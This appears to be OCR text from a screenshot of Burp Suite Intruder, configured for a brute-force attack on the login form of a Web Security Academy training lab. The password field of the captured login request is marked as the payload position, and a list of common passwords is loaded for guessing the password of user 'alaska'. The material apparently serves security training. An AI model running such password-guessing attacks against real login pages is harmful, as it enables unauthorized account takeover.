 Sniper attack
Start attack
Target
0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
3 Cookie: session=tKiLLTQIzlZAz2kO3QOAl8UaUDvwCQxt
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin: https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac5003d04f7e46480e5e90a0068003c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=alaska&password=§admin§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings